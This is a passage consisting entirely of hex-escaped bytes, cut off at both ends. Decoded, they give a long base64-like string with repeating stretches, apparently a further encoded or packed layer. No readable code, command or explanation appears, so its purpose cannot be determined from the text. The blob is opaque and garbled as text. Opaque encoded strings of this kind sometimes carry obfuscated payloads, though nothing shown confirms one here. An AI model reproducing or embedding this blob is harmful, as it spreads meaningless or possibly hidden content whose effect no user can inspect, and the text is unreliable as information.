4\x44\x6a\x73\x32\x47\x34\x72\x4b\x76\x66\x71\x4e\x44\x67\x72\x31\x4c\x64\x72\x77\x35\x57\x76\x77\x72\x49\x45\x4c\x62\x59\x43\x4c\x79\x33\x42\x4e\x50\x4b\x44\x31\x66\x31\x41\x65\x39\x74\x71\x78\x69\x35\x43\x4c\x66\x4b\x45\x64\x72\x41\x75\x4c\x47\x5a\x44\x78\x4c\x4d\x75\x75\x6e\x50\x45\x75\x6a\x70\x76\x67\x76\x58\x7a\x75\x7a\x62\x6c\x30\x44\x59\x6c\x31\x6e\x72\x75\x75\x6e\x73\x6d\x64\x62\x6a\x44\x66\x44\x4e\x6d\x5a\x6a\x36\x73\x64\x7a\x72\x6d\x31\x44\x6c\x7a\x4d\x35\x6b\x74\x65\x66\x53\x6f\x64\x72\x7a\x77\x65\x54\x4a\x74\x68\x48\x35\x44\x65\x76\x59\x74\x4b\x48\x4d\x77\x4d\x72\x41\x41\x4e\x48\x32\x44\x32\x50\x53\x6d\x4a\x76\x5a\x71\x74\x75\x33\x7a\x33\x76\x63\x42\x32\x48\x63\x76\x76\x79\x52\x75\x4b\x44\x36\x43\x33\x66\x70\x6e\x33\x48\x62\x6e\x33\x72\x4b\x41\x4d\x31\x69\x6e\x49\x39\x41\x79\x76\x48\x5a\x43\x66\x6e\x65\x7a\x31\x50\x4b\x73\x32\x50\x56\x76\x74\x6d\x59\x44\x30\x31\x33\x74\x68\x4c\x57\x42\x4d\x50\x74\x6d\x5a\x44\x55\x6d\x4e\x66\x77\x41\x78\x79\x31\x45\x4d\x44\x4d\x41\x74\x72\x48\x76\x33\x4c\x6c\x45\x64\x6e\x6b\x72\x33\x44\x69\x6f\x75\x6e\x67\x74\x76\x47\x57\x72\x4c\x4b\x52\x6f\x78\x47\x58\x6e\x30\x76\x4b\x76\x76\x6a\x32\x43\x64\x71\x34\x75\x4e\x75\x30\x71\x4c\x6d\x5a\x42\x4c\x43\x5a\x43\x4e\x76\x74\x73\x78\x7a\x6a\x73\x5a\x72\x62\x71\x4a\x7a\x7a\x43\x68\x66\x71\x6d\x67\x50\x32\x75\x31\x62\x6e\x6e\x4d\x31\x51\x77\x78\x48\x78\x43\x76\x47\x58\x77\x77\x53\x58\x79\x4d\x79\x31\x41\x77\x6a\x49\x45\x64\x44\x74\x71\x4a\x48\x78\x44\x75\x71\x35\x74\x4e\x6e\x59\x43\x66\x44\x4e\x77\x4b\x6e\x6d\x72\x67\x6a\x70\x73\x31\x72\x77\x72\x66\x72\x32\x6e\x4c\x4c\x71\x76\x4b\x30\x32\x6b\x31\x48\x73\x45\x4d\x31\x52\x44\x77\x34\x57\x75\x66\x76\x4d\x76\x31\x43\x35\x74\x32\x44\x7a\x77\x75\x39\x55\x79\x74\x6a\x63\x43\x4a\x4c\x4f\x79\x77\x34\x32\x79\x30\x7a\x63\x42\x77\x7a\x31\x74\x4b\x44\x6b\x43\x77\x4c\x33\x43\x32\x39\x32\x42\x74\x79\x31\x72\x4e\x4c\x4b\x73\x67\x72\x62\x79\x32\x31\x34\x42\x30\x66\x72\x75\x63\x54\x64\x7a\x32\x7a\x54\x6c\x30\x44\x4d\x41\x32\x47\x33\x72\x66\x7a\x76\x73\x33\x62\x76\x43\x4a\x72\x57\x74\x75\x6e\x73\x6e\x63\x54\x4c\x7a\x4d\x57\x30\x6e\x33\x48\x55\x42\x31\x4f\x59\x79\x32\x39\x67\x75\x76\x4c\x6a\x6d\x31\x76\x4d\x43\x64\x76\x48\x75\x77\x7a\x71\x42\x68\x6e\x68\x74\x64\x48\x55\x45\x63\x39\x5a\x75\x75\x7a\x72\x7a\x32\x76\x31\x75\x67\x54\x68\x7a\x30\x72\x70\x6f\x75\x31\x54\x72\x76\x71\x35\x7a\x76\x75\x35\x77\x4a\x6d\x32\x42\x67\x72\x4f\x76\x4b\x58\x55\x6e\x66\x6a\x6b\x74\x75\x35\x76\x43\x66\x7a\x32\x7a\x4d\x6e\x50\x41\x74\x4b\x56\x42\x74\x72\x56\x7a\x76\x62\x77\x6c\x5a\x72\x4e\x6b\x32\x58\x34\x74\x65\x4c\x67\x41\x76\x48\x36\x44\x4a\x44\x52\x42\x4c\x72\x6d\x41\x31\x69\x52\x41\x5a\x72\x79\x43\x4b\x54\x67\x42\x63\x39\x4a\x72\x4a\x4c\x57\x74\x4a\x44\x6e\x41\x30\x31\x76\x43\x67\x76\x4f\x41\x77\x50\x34\x73\x67\x72\x49\x41\x31\x50\x4a\x79\x32\x6a\x4b\x44\x31\x6a\x73\x44\x76\x6e\x65\x42\x4d\x72\x71\x6e\x75\x71\x32\x71\x31\x62\x76\x41\x64\x72\x57\x6f\x75\x54\x4c\x41\x77\x50\x52\x42\x4d\x66\x76\x6f\x68\x71\x5a\x74\x67\x76\x4e\x42\x77\x6a\x6e\x74\x4d\x35\x63\x73\x66\x6a\x5a\x44\x59\x53\x58\x44\x4d\x6e\x68\x6b\x30\x72\x48\x73\x4b\x76\x53\x75\x64\x48\x57\x45\x75\x6e\x32\x6e\x4c\x72\x55\x44\x77\x50\x68\x6d\x67\x6e\x6d\x6c\x59\x39\x65\x76\x65\x50\x66\x71\x4d\x71\x33\x6e\x68\x7a\x66\x7a\x5a\x44\x59\x44\x4e\x44\x35\x76\x74\x44\x32\x76\x65\x39\x76\x76\x32\x7a\x33\x6f\x65\x48\x4e\x73\x31\x4c\x31\x7a\x5a\x76\x4a\x41\x30\x79\x56\x7a\x4d\x76\x31\x71\x31\x65\x52\x76\x77\x6e\x65\x75\x76\x6e\x72\x43\x65\x72\x34\x74\x4b\x54\x6b\x45\x68\x72\x33\x73\x67\x50\x73\x74\x5a\x6a\x77\x6e\x4c\x72\x31\x74\x30\x35\x52\x6f\x68\x7a\x54\x72\x78\x66\x6a\x75\x75\x69\x58\x41\x4d\x39\x68\x45\x4a\x6a\x67\x76\x77\x7a\x63\x75\x4b\x76\x31\x73\x66\x76\x58\x6c\x59\x39\x4d\x43\x4e\x72\x6c\x6f\x67\x76\x6a\x73\x33\x48\x51\x71\x4b\x44\x4a\x74\x67\x6a\x67\x45\x4b\x43\x32\x74\x74\x76\x58\x76\x66\x7a\x57\x72\x4d\x65\x35\x76\x64\x48\x56\x71\x74\x6a\x57\x6d\x4b\x76\x74\x6f\x67\x43\x52\x72\x30\x53\x31\x45\x4c\x79\x34\x6e\x75\x7a\x6e\x72\x31\x72\x73\x43\x4d\x76\x50\x42\x78\x50\x54\x7a\x31\x76\x79\x71\x31\x7a\x55\x42\x5a\x4c\x58\x74\x74\x48\x5a\x43\x30\x38\x30\x75\x4c\x4c\x36\x6e\x4c\x66\x41\x77\x77\x31\x57\x75\x31\x50\x54\x41\x64\x4c\x4e\x43\x32\x4c\x65\x71\x32\x69\x30\x75\x4a\x43\x57\x79\x5a\x7a\x5a\x7a\x4a\x7a\x65\x75\x4d\x48\x73\x7a\x33\x4c\x78\x76\x4e\x76\x4f\x41\x4d\x71\x57\x77\x4a\x61\x58\x71\x32\x66\x69\x74\x75\x6e\x58\x43\x67\x6a\x73\x72\x32\x35\x36\x6d\x77\x50\x41\x6b\x31\x66\x66\x79\x74\x44\x59\x6d\x4e\x4c\x4f\x42\x78\x6a\x64\x6d\x77\x6a\x31\x7a\x4d\x47\x52\x45\x67\x76\x4c\x43\x78\x62\x6c\x71\x30\x79\x57\x6e\x4d\x69\x5a\x6d\x30\x35\x75\x43\x5a\x6a\x76\x7a\x74\x72\x4b\x76\x4a\x7a\x34\x79\x77\x72\x77\x72\x66\x72\x4b\x41\x4e\x62\x68\x44\x33\x79\x32\x41\x4d\x7a\x79\x71\x75\x69\x35\x45\x4c\x48\x63\x43\x4a\x76\x50\x41\x5a\x6a\x66\x73\x4a\x71\x33\x7a\x78\x44\x4e\x42\x4d\x31\x30\x42\x4d\x76\x76\x72\x30\x72\x7a\x45\x66\x48\x58\x74\x33\x72\x31\x42\x59\x54\x5a\x74\x74\x44\x75\x76\x65\x54\x65\x74\x65\x4c\x70\x42\x4c\x66\x65\x43\x32\x7a\x69\x71\x32\x72\x69\x6f\x64\x66\x53\x71\x74\x48\x65\x75\x5a\x6e\x6d\x77\x67\x66\x48\x6e\x78\x4f\x31\x74\x32\x6a\x6f\x73\x77\x48\x75\x6c\x5a\x69\x30\x6c\x31\x4b\x57\x6e\x74\x6e\x67\x7a\x66\x4f\x33\x6e\x64\x6a\x49\x72\x65\x76\x52\x43\x4c\x6e\x4c\x44\x4d\x66\x78\x6e\x4b\x58\x79\x75\x31\x44\x51\x45\x4d\x6e\x62\x6d\x74\x4c\x70\x6e\x4a\x44\x72\x7a\x77\x38\x58\x76\x4d\x48\x71\x76\x32\x57\x32\x7a\x4b\x72\x52\x6b\x30\x4b\x31\x42\x67\x39\x6d\x41\x77\x4b\x35\x72\x66\x4c\x72\x74\x5a\x66\x6e\x74\x78\x66\x62\x7a\x77\x76\x4b\x76\x64\x44\x5a\x76\x33\x62\x67\x42\x32\x58\x6b\x73\x4c\x43\x32\x73\x77\x48\x71\x76\x5a\x44\x63\x79\x31\x7a\x4d\x41\x74\x7a\x32\x72\x78\x50\x51\x44\x78\x50\x31\x77\x4a\x47\x30\x7a\x76\x76\x4c\x6d\x31\x48\x48\x6f\x75\x35\x41\x45\x77\x66\x34\x45\x67\x72\x41\x73\x5a\x7a\x5a\x73\x30\x35\x33\x6d\x68\x6d\x59\x6d\x78\x6e\x6f\x73\x31\x7a\x72\x44\x75\x6e\x51\x79\x4d\x6e\x4d\x41\x67\x47\x30\x44\x4b\x4c\x72\x41\x4c\x7a\x66\x43\x74\x71\x35\x44\x67\x54\x6e\x6d\x77\x35\x4b\x7a\x67\x7a\x33\x79\x33\x6a\x6d\x45\x4e\x48\x72\x6f\x64\x71\x56\x42\x32\x31\x4c\x6e\x5a\x62\x75\x44\x30\x6d\x32\x72\x75\x39\x33\x74\x78\x44\x57\x79\x4e\x4c\x56\x7a\x33\x62\x56\x77\x66\x79\x56\x74\x4b\x6a\x53\x74\x4e\x72\x63\x77\x4c\x72\x79\x73\x4b\x4b\x33\x42\x65\x31\x6e\x74\x32\x76\x76\x6d\x67\x76\x4c\x77\x66\x69\x58\x6d\x74\x44\x49\x44\x78\x6a\x36\x6c\x33\x66\x58\x74\x4c\x71\x5a\x44\x4d\x48\x56\x6e\x75\x4c\x77\x45\x4a\x62\x4d\x7a\x32\x58\x6e\x73\x78\x4c\x4b\x75\x4b\x50\x58\x74\x77\x54\x76\x6e\x32\x39\x35\x75\x65\x35\x6b\x72\x77\x39\x34\x7a\x65\x54\x49\x79\x77\x6a\x77\x43\x4d\x6a\x76\x7a\x66\x62\x58\x79\x78\x79\x34\x43\x32\x54\x6a\x7a\x5a\x66\x52\x6f\x77\x31\x6b\x72\x4e\x6a\x71\x72\x4c\x50\x6e\x6b\x30\x48\x35\x41\x67\x6e\x56\x77\x4d\x44\x75\x76\x77\x6a\x50\x75\x68\x6e\x33\x73\x77\x6a\x5a\x7a\x4a\x6a\x6d\x6e\x77\x44\x36\x43\x5a\x44\x68\x6f\x67\x72\x53\x6e\x68\x69\x58\x42\x77\x66\x53\x6e\x5a\x48\x75\x42\x75\x54\x4e\x79\x4a\x62\x30\x44\x77\x4b\x52\x44\x32\x72\x72\x6d\x4d\x72\x70\x6e\x4b\x6e\x67\x79\x4e\x50\x32\x73\x76\x44\x71\x6f\x78\x44\x76\x6e\x65\x34\x35\x72\x4c\x62\x6b\x79\x77\x66\x4b\x6f\x76\x44\x5a\x75\x75\x44\x78\x72\x4d\x44\x54\x7a\x4e\x6e\x66\x76\x75\x7a\x4e\x79\x4d\x43\x52\x41\x66\x4f\x52\x41\x30\x53\x34\x6f\x75\x54\x68\x74\x32\x72\x71\x6f\x75\x58\x6b\x6f\x68\x76\x6e\x71\x77\x30\x35\x73\x75\x31\x79\x6e\x4e\x6a\x70\x74\x75\x58\x4d\x76\x75\x72\x65\x71\x4a\x62\x6c\x42\x65\x76\x78\x6f\x68\x76\x62\x45\x77\x31\x62\x6d\x33\x6a\x6e\x74\x4d\x50\x51\x45\x4e\x7a\x50\x79\x76\x6d\x34\x76\x32\x76\x4c\x6e\x31\x48\x34\x7a\x76\x50\x6d\x6c\x31\x76\x4c\x77\x4e\x76\x63\x73\x76\x50\x56\x6d\x64\x76\x5a\x41\x4c\x72\x77\x7a\x4d\x31\x53\x42\x77\x6e\x34\x45\x4b\x39\x48\x42\x74\x48\x34\x79\x30\x54\x4b\x75\x76\x44\x34\x7a\x67\x39\x69\x77\x4b\x76\x36\x73\x4e\x6e\x36\x41\x4e\x44\x79\x76\x77\x39\x75\x6e\x65\x6a\x48\x73\x4d\x4b\x35\x71\x33\x7a\x6d\x43\x5a\x6e\x4f\x73\x65\x7a\x76\x7a\x49\x39\x73\x42\x66\x6e\x64\x73\x74\x76\x6f\x43\x76\x6e\x65\x41\x4d\x7a\x78\x71\x77\x72\x70\x77\x67\x31\x77\x42\x64\x48\x32\x45\x64\x48\x50\x7a\x4e\x4c\x68\x76\x75\x4b\x30\x45\x67\x6e\x64\x6e\x75\x75\x57\x71\x78\x7a\x6c\x41\x68\x7a\x63\x71\x75\x6e\x48\x73\x78\x44\x4c\x72\x77\x72\x70\x77\x4d\x66\x65\x44\x75\x39\x4b\x73\x64\x6e\x70\x73\x76\x61\x5a\x77\x68\x76\x52\x6d\x5a\x76\x64\x44\x5a\x7a\x32\x75\x30\x44\x79\x43\x32\x4c\x7a\x71\x4b\x75\x56\x41\x68\x7a\x56\x6d\x66\x72\x30\x6d\x67\x75\x52\x7a\x4a\x6e\x31\x7a\x75\x58\x56\x74\x4a\x48\x77\x7a\x67\x4c\x78\x75\x5a\x6a\x75\x45\x75\x79\x35\x6c\x31\x4c\x74\x6d\x30\x76\x6c\x6b\x5a\x6a\x6c\x7a\x4e\x6e\x4d\x73\x33\x6e\x55\x43\x30\x47\x31\x76\x67\x50\x79\x6d\x32\x66\x58\x41\x4a\x7a\x56\x6d\x33\x66\x56\x42\x68\x50\x57\x74\x5a\x4c\x62\x42\x77\x35\x7a\x76\x33\x7a\x41\x72\x63\x39\x73\x43\x68\x50\x64\x75\x67\x35\x62\x77\x63\x53\x56\x79\x75\x79\x57\x42\x31\x50\x57\x77\x4d\x72\x6f\x77\x4d\x50\x6f\x74\x73\x39\x74\x72\x4e\x66\x6f\x79\x4c\x6e\x7a\x74\x77\x72\x30\x71\x4b\x7a\x79\x72\x68\x66\x69\x7a\x59\x53\x33\x6e\x32\x6d\x58\x76\x77\x30\x31\x43\x4c\x66\x7a\x6e\x4b\x7a\x73\x42\x64\x62\x63\x45\x74\x4c\x55\x76\x32\x72\x32\x6e\x75\x7a\x69\x79\x49\x54\x6a\x71\x4b\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x6c\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x41\x77\x39\x62\x71\x75\x66\x62\x71\x75\x66\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x71\x75\x66\x62\x71\x75\x66\x4e\x73\x78\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x66\x62\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x30\x6a\x4e\x71\x75\x6e\x62\x71\x75\x66\x62\x71\x77\x44\x62\x42\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x71\x77\x4c\x4e\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x73\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x54\x71\x75\x66\x6a\x71\x75\x66\x62\x71\x75\x66\x62\x71\x32\x44\x62\x71\x77\x44\x62\x71\x75\x66\x62\x71\x75\x6e\x6d\x7a\x30\x66\x64\x71\x75\x66\x62\x71\x75\x66\x62\x73\x78\x6e\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x30\x66\x50\x77\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x6a\x71\x75\x72\x4e\x71\x75\x66\x62\x71\x75\x66\x62\x71\x77\x44\x62\x73\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x64\x71\x77\x44\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x4c\x62\x73\x32\x44\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x56\x71\x75\x66\x6a\x71\x75\x66\x62\x71\x75\x6e\x62\x7a\x31\x4c\x62\x71\x77\x44\x62\x71\x75\x66\x62\x73\x75\x6e\x62\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x4e\x71\x75\x76\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x71\x75\x66\x64\x73\x75\x66\x62\x7a\x30\x66\x62\x71\x75\x66\x6a\x71\x75\x6a\x62\x71\x75\x66\x62\x71\x78\x44\x62\x71\x75\x66\x62\x77\x75\x66\x62\x71\x75\x66\x6c\x71\x75\x66\x62\x71\x75\x72\x33\x71\x75\x66\x62\x71\x4c\x76\x62\x71\x75\x66\x62\x79\x30\x66\x62\x71\x75\x66\x6b\x71\x75\x66\x62\x71\x75\x6d\x57\x71\x75\x66\x62\x71\x74\x6e\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x6e\x65\x66\x62\x71\x75\x66\x49\x71\x75\x66\x62\x71\x75\x54\x72\x71\x75\x66\x62\x72\x67\x44\x62\x71\x75\x66\x62\x73\x75\x66\x62\x71\x75\x66\x68\x75\x75\x66\x62\x71\x75\x6e\x5a\x71\x75\x66\x62\x71\x73\x54\x62\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x64\x79\x30\x66\x62\x71\x75\x65\x35\x71\x75\x66\x62\x71\x75\x7a\x62\x71\x75\x66\x62\x71\x33\x44\x62\x71\x75\x66\x62\x73\x30\x66\x62\x71\x75\x66\x63\x44\x30\x66\x62\x71\x75\x66\x5a\x71\x75\x66\x62\x71\x76\x6a\x62\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x62\x74\x75\x66\x62\x71\x75\x66\x67\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x62\x71\x77\x44\x62\x71\x75\x66\x62\x76\x4b\x66\x62\x71\x75\x66\x68\x71\x75\x66\x62\x71\x75\x66\x72\x71\x75\x66\x62\x71\x76\x62\x62\x71\x75\x66\x62\x72\x4e\x44\x62\x71\x75\x66\x63\x74\x75\x66\x62\x71\x75\x66\x6f\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x62\x71\x75\x4c\x62\x71\x75\x66\x62\x76\x75\x66\x62\x71\x75\x66\x65\x7a\x30\x66\x62\x71\x75\x6a\x7a\x71\x75\x66\x62\x71\x75\x50\x62\x71\x75\x66\x62\x71\x4d\x44\x62\x71\x75\x66\x62\x72\x75\x66\x62\x71\x75\x66\x75\x75\x68\x72\x5a\x44\x4d\x39\x76\x76\x66\x66\x36\x74\x33\x76\x57\x7a\x76\x6a\x56\x44\x32\x54\x65\x77\x67\x39\x49\x6d\x4a\x7a\x63\x76\x64\x6a\x68\x7a\x33\x6a\x53\x77\x67\x6a\x53\x73\x4e\x76\x31\x43\x65\x44\x4a\x42\x4b\x54\x56\x74\x4a\x69\x5a\x77\x66\x6a\x4c\x71\x77\x44\x49\x43\x31\x76\x78\x73\x4a\x62\x34\x74\x74\x61\x59\x43\x65\x39\x4c\x72\x4a\x62\x75\x42\x5a\x75\x52\x79\x4e\x62\x32\x44\x33\x48\x71\x6f\x64\x44\x75\x74\x76\x4c\x31\x44\x74\x61\x52\x45\x67\x50\x6d\x6d\x68\x62\x4d\x75\x31\x48\x57\x79\x32\x69\x30\x79\x4a\x76\x4c\x72\x77\x57\x52\x44\x75\x75\x52\x74\x5a\x76\x4c\x43\x30\x50\x54\x44\x33\x47\x31\x42\x4e\x75\x35\x42\x4e\x66\x6e\x41\x4c\x4c\x36\x6d\x32\x50\x4d\x79\x49\x38\x32\x71\x4d\x6e\x6f\x72\x49\x54\x76\x74\x49\x38\x35\x77\x75\x53\x5a\x74\x64\x6e\x4a\x44\x64\x43\x5a\x76\x5a\x6e\x4f\x79\x4b\x4c\x5a\x79\x32\x4c\x55\x43\x32\x71\x32\x75\x4d\x6a\x4d\x45\x66\x75\x56\x72\x67\x58\x76\x41\x31\x44\x64\x75\x74\x48\x67\x72\x68\x44\x33\x72\x4b\x6a\x4e\x71\x77\x44\x4a\x72\x4b\x66\x33\x76\x75\x76\x62\x44\x30\x58\x70\x74\x68\x76\x64\x43\x64\x72\x6a\x7a\x78\x62\x36\x42\x67\x6a\x73\x41\x64\x6d\x59\x73\x68\x6a\x69\x6d\x76\x43\x31\x6f\x68\x44\x59\x72\x31\x6e\x32\x76\x4b\x44\x4c\x7a\x74\x66\x66\x6e\x4c\x50\x50\x43\x67\x35\x67\x41\x78\x72\x76\x6d\x74\x48\x6e\x7a\x76\x4c\x34\x42\x78\x76\x41\x74\x4a\x44\x67\x42\x74\x66\x54\x43\x4c\x48\x65\x42\x78\x76\x35\x75\x66\x66\x6e\x6f\x75\x7a\x36\x44\x31\x7a\x67\x41\x4e\x47\x52\x41\x4e\x7a\x6b\x6d\x4a\x48\x71\x43\x64\x62\x4d\x41\x76\x76\x55\x71\x76\x66\x6e\x71\x75\x50\x72\x73\x77\x34\x32\x79\x75\x50\x6c\x73\x67\x54\x31\x6b\x30\x47\x52\x44\x73\x39\x72\x75\x68\x48\x76\x6c\x33\x48\x73\x77\x68\x7a\x5a\x43\x66\x66\x54\x6e\x4e\x4c\x41\x6c\x5a\x79\x33\x73\x30\x39\x36\x41\x30\x72\x6b\x75\x75\x66\x4d\x73\x4d\x50\x32\x44\x4d\x31\x69\x75\x78\x6e\x4b\x6e\x31\x66\x32\x6e\x31\x66\x78\x6e\x68\x79\x33\x71\x59\x54\x64\x6e\x30\x76\x68\x45\x4b\x44\x58\x42\x67\x35\x58\x77\x64\x66\x55\x43\x5a\x65\x35\x72\x65\x48\x71\x6d\x67\x6e\x32\x44\x4a\x66\x4d\x75\x4c\x44\x62\x42\x64\x7a\x50\x76\x30\x53\x32\x41\x31\x76\x51\x6b\x32\x72\x58\x6c\x5a\x6a\x52\x79\x73\x39\x6a\x6d\x75\x35\x73\x71\x78\x7a\x4a\x71\x33\x62\x32\x7a\x66\x71\x31\x72\x76\x44\x4f\x42\x68\x66\x69\x76\x67\x58\x31\x75\x32\x6a\x4b\x44\x74\x66\x49\x6e\x31\x6d\x58\x79\x4d\x30\x5a\x76\x77\x39\x79\x79\x30\x50\x4b\x6e\x4e\x6e\x6b\x6d\x74\x72\x4a\x76\x77\x54\x69\x71\x31\x72\x41\x73\x65\x39\x66\x6f\x74\x66\x70\x42\x78\x75\x32\x77\x68\x66\x31\x75\x66\x76\x36\x45\x78\x7a\x54\x43\x73\x54\x54\x72\x33\x62\x6e\x79\x4b\x4c\x6d\x44\x76\x44\x31\x6e\x31\x4c\x78\x42\x78\x47\x52\x44\x4d\x6e\x6f\x71\x4e\x43\x56\x45\x65\x6a\x4d\x44\x4c\x48\x36\x71\x4d\x44\x6a\x72\x5a\x48\x72\x74\x64\x66\x4e\x6d\x75\x58\x73\x76\x64\x4c\x66\x7a\x66\x71\x30\x74\x4d\x39\x51\x74\x31\x6a\x4a\x6e\x75\x35\x63\x79\x32\x66\x67\x72\x4c\x44\x63\x6c\x31\x66\x69\x42\x33\x7a\x73\x75\x4a\x62\x7a\x6d\x77\x6e\x6f\x72\x4e\x4b\x31\x74\x4b\x35\x69\x6e\x74\x72\x73\x7a\x30\x4c\x68\x74\x32\x54\x6a\x6b\x32\x76\x6b\x74\x78\x6a\x57\x74\x33\x75\x5a\x6e\x76\x62\x50\x43\x78\x4f\x32\x76\x4d\x6d\x31\x76\x4b\x35\x4a\x6e\x4e\x72\x50\x42\x63\x39\x77\x76\x64\x4c\x4a\x75\x4c\x72\x7a\x41\x78\x62\x59\x75\x76\x71\x35\x71\x4c\x7a\x65\x6f\x68\x66\x64\x71\x4e\x44\x76\x72\x65\x6a\x72\x75\x75\x72\x62\x41\x76\x7a\x7a\x6c\x31\x50\x74\x6f\x77\x50\x67\x75\x32\x58\x76\x79\x4e\x62\x59\x6d\x4c\x44\x32\x41\x4b\x44\x77\x72\x32\x35\x79\x6c\x32\x4c\x79\x44\x75\x4c\x4f\x77\x68\x61\x57\x44\x31\x6e\x69\x7a\x32\x39\x4c\x72\x30\x66\x56\x74\x75\x72\x4d\x75\x63\x54\x6c\x73\x64\x72\x49\x43\x75\x75\x5a\x71\x32\x48\x5a\x75\x4b\x72\x34\x72\x76\x76\x65\x44\x32\x39\x32\x6e\x4a\x48\x74\x6d\x78\x48\x67\x6e\x4a\x66\x6d\x44\x5a\x72\x77\x72\x33\x44\x52\x79\x4b\x48\x62\x41\x30\x39\x6b\x73\x64\x76\x48\x74\x4d\x58\x57\x73\x75\x35\x50\x75\x77\x6a\x59\x79\x4d\x66\x49\x44\x67\x50\x48\x79\x4b\x43\x35\x6b\x31\x4c\x73\x45\x4a\x66\x69\x43\x66\x71\x5a\x7a\x4e\x50\x48\x7a\x68\x66\x6b\x42\x78\x66\x63\x73\x4e\x6d\x58\x74\x5a\x4c\x49\x44\x68\x62\x31\x6e\x78\x48\x57\x76\x67\x34\x34\x45\x4c\x72\x6e\x6d\x75\x30\x56\x43\x5a\x65\x56\x6e\x4d\x58\x64\x6e\x4d\x34\x33\x43\x4c\x62\x55\x6b\x32\x39\x74\x75\x68\x4b\x57\x79\x4b\x58\x74\x75\x77\x6a\x66\x41\x64\x6a\x52\x44\x76\x4f\x32\x6e\x75\x39\x57\x6e\x67\x72\x78\x74\x76\x6e\x4a\x7a\x65\x50\x35\x44\x32\x72\x67\x7a\x5a\x62\x73\x42\x4b\x4c\x31\x79\x32\x31\x4e\x44\x75\x35\x65\x77\x4b\x6a\x4b\x45\x74\x65\x5a\x79\x4b\x6d\x57\x6d\x4a\x6e\x63\x73\x65\x35\x5a\x43\x5a\x6a\x51\x43\x33\x72\x35\x6d\x67\x35\x74\x42\x4e\x76\x6c\x77\x66\x62\x31\x44\x65\x7a\x30\x74\x4b\x7a\x32\x43\x31\x44\x30\x44\x4e\x72\x49\x43\x65\x54\x76\x71\x4a\x4c\x4e\x72\x4c\x71\x35\x43\x76\x69\x59\x42\x32\x72\x4b\x74\x4a\x65\x52\x45\x65\x35\x4b\x43\x4d\x6e\x76\x42\x5a\x6a\x68\x41\x4d\x72\x78\x72\x5a\x6e\x4d\x76\x66\x6a\x6b\x45\x4d\x54\x55\x6e\x4e\x50\x55\x6d\x76\x6d\x5a\x6e\x64\x65\x33\x41\x4d\x66\x73\x6e\x31\x76\x30\x6d\x4d\x7a\x72\x41\x4a\x76\x64\x42\x31\x71\x33\x7a\x66\x48\x5a\x6d\x4c\x72\x4a\x77\x4b\x38\x34\x79\x31\x79\x30\x76\x68\x6e\x48\x73\x31\x48\x56\x41\x77\x66\x79\x72\x74\x7a\x48\x41\x75\x6a\x71\x76\x75\x76\x77\x6c\x31\x44\x54\x44\x76\x66\x68\x6e\x67\x66\x6d\x41\x68\x62\x48\x74\x67\x54\x62\x75\x77\x6a\x4e\x6f\x75\x6d\x30\x41\x31\x62\x33\x79\x4c\x79\x57\x74\x65\x48\x74\x77\x4b\x58\x6e\x72\x4b\x65\x30\x73\x30\x6a\x4e\x42\x30\x4c\x63\x7a\x31\x66\x70\x75\x65\x6e\x6a\x75\x4a\x48\x4f\x6d\x31\x69\x56\x41\x4d\x76\x75\x43\x65\x72\x35\x72\x76\x62\x35\x45\x75\x48\x54\x6d\x4d\x31\x50\x45\x4e\x72\x6d\x73\x67\x7a\x30\x44\x68\x72\x72\x74\x4a\x6a\x49\x6e\x31\x50\x5a\x6e\x5a\x44\x76\x41\x4c\x76\x4d\x73\x31\x6a\x5a\x42\x30\x6a\x73\x42\x5a\x66\x55\x72\x4a\x6e\x65\x77\x4d\x6e\x6e\x6e\x31\x50\x41\x6d\x30\x54\x32\x6d\x31\x76\x32\x7a\x64\x76\x66\x44\x68\x4c\x53\x74\x5a\x65\x31\x6d\x32\x35\x52\x45\x4a\x6e\x57\x75\x31\x4b\x56\x6d\x4d\x7a\x76\x77\x4e\x4c\x32\x76\x77\x31\x6d\x71\x31\x72\x6a\x6b\x32\x44\x51\x7a\x73\x54\x50\x44\x32\x48\x77\x44\x4d\x76\x74\x44\x64\x72\x73\x75\x32\x39\x78\x6e\x30\x6a\x59\x6d\x78\x6a\x32\x76\x5a\x66\x59\x44\x74\x48\x78\x6e\x32\x7a\x50\x43\x63\x54\x52\x75\x33\x6a\x67\x76\x64\x6e\x5a\x6d\x64\x76\x75\x75\x32\x75\x31\x76\x73\x39\x30\x6d\x78\x50\x56\x76\x30\x39\x5a\x72\x76\x43\x33\x77\x77\x6a\x74\x76\x4b\x31\x77\x76\x75\x79\x34\x76\x30\x44\x54\x44\x4d\x48\x50\x6d\x74\x6a\x6a\x44\x4a\x65\x31\x43\x67\x31\x54\x7a\x4a\x4c\x77\x6c\x5a\x48\x34\x76\x4c\x50\x4f\x72\x5a\x6a\x57\x6e\x76\x6e\x55\x73\x78\x62\x72\x75\x4d\x4c\x5a\x71\x4b\x54\x36\x6d\x67\x39\x71\x45\x4a\x72\x59\x43\x64\x6a\x75\x71\x76\x66\x6e\x74\x77\x54\x72\x6e\x4c\x66\x72\x74\x30\x6e\x4e\x77\x75\x54\x64\x71\x76\x4c\x66\x6c\x32\x31\x48\x77\x77\x44\x41\x41\x4d\x35\x4e\x7a\x4a\x7a\x4e\x43\x78\x44\x32\x44\x30\x6d\x58\x44\x4e\x44\x56\x73\x67\x4b\x57\x45\x4b\x76\x75\x74\x74\x48\x66\x75\x4a\x72\x6b\x7a\x4b\x72\x